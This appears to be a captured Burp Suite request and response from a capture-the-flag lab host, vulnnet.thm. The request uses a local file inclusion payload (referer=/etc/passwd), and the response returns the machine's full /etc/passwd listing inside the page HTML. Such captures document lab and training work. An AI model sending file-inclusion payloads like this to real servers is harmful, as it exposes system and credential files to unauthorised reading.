 Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/etc/passwd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey leadership skills. Uniquely
enable accurate supply chains rather than frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 root:x:0:0:root:/root:/bin/bash
146 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
147 bin:x:2:2:bin:/bin:/usr/sbin/nologin
148 sys:x:3:3:sys:/dev:/usr/sbin/nologin
149 sync:x:4:65534:sync:/bin:/bin/sync
150 games:x:5:60:games:/usr/games:/usr/sbin/nologin
151 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
152 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
153 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
154 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
155 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
156 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
157 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
158 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
159 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
160 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
161 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
162 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
163 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
164 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
165 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
166 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
167 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
168 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
169 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
170 whoopsie:x:107:117::/nonexistent:/bin/false
171 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
172 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
173 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
174 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
175 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
176 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
177 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
178 <script src="/js/index__7ed54732.js">
</script>
179 <script src="/js/index__d8338055.js">
</script>